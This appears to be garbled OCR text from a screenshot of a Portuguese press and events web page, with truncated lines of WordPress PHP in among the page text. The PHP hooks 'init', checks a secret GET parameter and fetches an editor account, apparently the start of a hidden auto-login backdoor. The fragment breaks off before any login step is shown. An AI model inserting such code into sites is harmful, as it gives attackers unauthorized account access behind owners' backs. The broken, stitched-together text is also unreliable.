
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['a
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]
IMPRENSA / PRESS
ALGUNS 
Agenda de Eventos: Arq
Confira e programe-se!